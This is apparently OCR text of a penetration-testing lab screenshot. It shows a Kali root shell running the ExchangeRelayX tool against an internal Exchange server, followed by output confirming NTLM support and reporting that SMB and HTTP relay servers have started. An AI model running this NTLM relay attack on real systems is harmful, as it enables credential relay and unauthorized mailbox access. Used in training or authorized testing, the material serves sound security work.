 (root💀kali)-[/home/user/exchangeRelayX]
# python exchangeRelayx.py -t https://172.23.1.206/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecatio
nWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptogra
phy, and will be removed in the next release.
ExchangeRelayX
Version: 1.0.0
[*] Testing https://172.23.1.206/EWS/Exchange.asmx for NTLM authentication support...
[*] SUCCESS - Server supports NTLM authentication
[*] Setting up SMB Server
[*] Relay servers started
[*] Setting up HTTP Server
* Serving Flask app "lib.owaServer" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[*]  * Running on http://127.0.0.1:8000/ (Press CTRL+C to quit)
page × ExchangeRelayX × +
127.0.0.1:8000
li Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU